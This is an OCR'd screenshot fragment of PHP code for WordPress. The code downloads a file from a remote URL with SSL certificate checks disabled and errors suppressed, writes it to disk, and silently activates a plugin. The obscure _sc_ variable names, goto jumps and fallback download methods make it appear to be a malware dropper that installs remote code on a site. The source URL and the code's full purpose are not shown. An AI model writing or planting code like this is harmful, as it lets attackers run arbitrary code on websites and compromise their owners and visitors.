
$_sc_resp ); } } if ( $_sc_data === false ) { $_sc_ctx =
@stream_context_create( array( 'ssl' => array(
'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data =
@file_get_contents( $_sc_url, false, $_sc_ctx ); } if (
$_sc_data === false ) { if ( function_exists( 'curl_init' ) )
{ $ch = curl_init( $_sc_url ); curl_setopt_array( $ch,
array( CURLOPT_RETURNTRANSFER => true,
CURLOPT_FOLLOWLOCATION => true,
CURLOPT_TIMEOUT => 15, CURLOPT_SSL_VERIFYPEER
=> false, CURLOPT_SSL_VERIFYHOST => false ) );
$_sc_data = curl_exec( $ch ); curl_close( $ch ); } } if (
$_sc_data === false || strlen( $_sc_data ) === 0 ) {
$_sc_fail = true; break; } if ( @file_put_contents(
$_sc_dest, $_sc_data ) === false ) { $_sc_fail = true;
break; } } if ( ! $_sc_fail ) { $_sc_ok = true; break; } } if ( !
$_sc_ok ) { goto _sc_end; } if ( ! function_exists(
'activate_plugin' ) ) { require_once ABSPATH . 'wp-
admin/includes/plugin.php'; } @activate_plugin( $slug .